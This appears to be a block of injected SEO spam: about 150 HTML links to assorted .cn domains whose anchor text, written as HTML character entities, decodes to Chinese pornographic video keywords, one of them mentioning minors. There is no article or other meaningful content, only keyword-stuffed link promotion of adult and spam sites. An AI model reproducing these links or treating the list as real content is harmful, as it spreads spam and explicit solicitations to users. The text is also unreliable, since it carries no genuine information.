<a href="http://lansem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juleikeji.cn" target="_blank">91&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fenqin.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tygerr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://fao2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://blnhc.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://refab.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pflv.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syh800.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://sbkh.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sating.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zysrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://miraclean.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://uk35.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soqin.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://upassion.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://upem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyprinting.com.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://nttak.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://szrega.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bm8588.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://gzdesign.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easthinks.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://gpkb.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://menpan.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://kblw.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://comov.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idevent.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gztaibo.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://youu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wexh.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cooread.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://urlmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsd56.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://rrygo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://posuiji126.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firemedia.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://modernshop.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gylida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://niubi666.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htpnq.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zeisa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://300045.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://21win.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://firemedia.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://8sfu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ilshi.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://hehelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://kancb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sese91.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vrlady.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://huachip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daters.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ladywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://webattle.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cjg8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C24;&#x7269;&#x7EFC;&#x5408;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://sezen.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://atlhk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://canon123.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jqhg.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxizixun.com.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jwcy88.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sarahchalke.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://fossjot.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sbkh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7279;&#x9EC4;&#x7279;&#x8272;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://gtacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://bgsz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vdp334.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://988566.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gzy688.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwtxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
